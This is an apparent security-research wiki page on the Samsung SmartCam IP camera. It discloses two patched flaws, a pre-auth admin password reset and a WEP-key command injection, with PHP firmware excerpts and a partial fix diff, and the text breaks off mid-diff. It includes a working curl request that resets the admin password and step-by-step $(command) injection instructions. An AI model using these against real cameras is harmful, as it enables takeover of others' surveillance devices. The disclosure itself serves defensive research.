Samsung SmartCam
"Although the information we release has been verified and shown to work to the best our knowledge, we cant be held accountable for bricked devices or roots gone wrong."

This page will be dedicated to a general overview, descriptions, and information related to the Samsung SmartCam.
Purchase
Buying devices is expensive and, in a lot of cases our testing leads to bricked equipment. If you would like to help support our group, site, and research please use one of the links below to purchase your next device. Purchase the Samsung SmartCam at Amazon


Pictures

UART


The pin-out for UART can be found on the images below.
Password Reset "Pre-Auth"
- Patched
This device suffers from a from a bug where the administrator password can be changed without knowing the original. This occurs because the script which sets up the camera and creates the administrators initial password is able to be called after the password has already been set up.
This can be seen from this sample code taken from version firmware "1.17_140507" /work/www/htdocs/classes/class_admin_privatekey.php:
$pageData = explode(";", $_POST["data"]);
...
}else if($pageData[0] == "NEW"){
        $result = requestToCamera(CMD_USER, ACTION_GET_ALL, TYPE_REQUEST, null);
        if($result[0] == "OK" && $result[1] != null){
                $recvData = $result[1];
                $sendData = array_slice($recvData, 0, 40);

                str2byte($sendData, $pageData[1], 17, 16);
                requestToCamera(CMD_USER, ACTION_SET, TYPE_REQUEST, $sendData);
                $_SESSION["PRIVATE_KEY"] = $pageData[1];
                echo "OK";
        }else{
                echo "NOK;" . $result[1];
        }
}
As you can see the CREATE section does not check whether the password has already been set.
This is in comparison to the check process from the same file.
$pageData = explode(";", $_POST["data"]);
...
if($pageData[0] == "CHECK"){
        $result = requestToCamera(CMD_USER, ACTION_GET_ALL, TYPE_REQUEST, null);
        if($result[0] == "OK" && $result[1] != null){
                $recvData = $result[1];
                $privateKey = byte2str($recvData, 17, 16);
                if($privateKey == ""){
                        echo "NOKEY";
                }else{
                        if($pageData[1] == $privateKey){
                                $_SESSION["LOGIN_STATUS"] = "TRUE";
                                $_SESSION["PRIVATE_KEY"] = $pageData[1];
                                echo "OK";
                        }else{
                                echo "NOK;Private key is wrong.";
                        }
                }
        }else{
                echo "NOK;" . $result[1];
        }
}
This can be exploited with the following curl command.
curl 'http://<IP-OF-CAMERA>/classes/class_admin_privatekey.php' --data 'data=NEW%3B<NEW-PASSWORD>'
Wireless Network WEP Key Command Injection
- Patched
This devices suffers from a command sensitization bug that can be exploited from the web interface on the camera through the wireless network WEP key setup field.
- Login to camera's web interface.
- Click the "setup" tab
- Choose network setting from the left menu
- Now choose "Wireless Network"
- Enable the wireless network if its not already enabled by choosing "Wireless On"
- Check "Other WiFi Networks"
- Bubble in "WEP" in the security field
- In the "Network SSID" field enter anything you'd like
- In the "Password" field, enter in the command you would like to execute within the following syntax:
$(commandhere) - Click Apply.
If the camera is connected to the network through a network cable, the command will not execute until the cable is unplugged. Otherwise the command will execute instantly.
Demo
Fixing Password Reset "Pre-Auth"
The fix for the pre-auth bug is the check to see if a administrator has yet been set. You can see our solution in the diff below:
--- /work/www/htdocs/classes/class_admin_privatekey.php
+++ /work/www/htdocs/classes/class_admin_privatekey.php
@@ -43,12 +43,17 @@
        $result = requestToCamera(CMD_USER, ACTION_GET_ALL, TYPE_REQUEST, null);
        if($result[0] == "OK" && $result[1] != null){
                $recvData = $result[1];
-               $sendData = array_slice($recvData, 0, 40);
-
-               str2byte($sendData, $pageData[1], 17, 16);
-               requestToCamera(CMD_USER, ACTION_SET, TYPE_REQUEST, $sendData);
-               $_SESSION["PRIVATE_KEY"] = $pageData[1];
-               echo "OK";
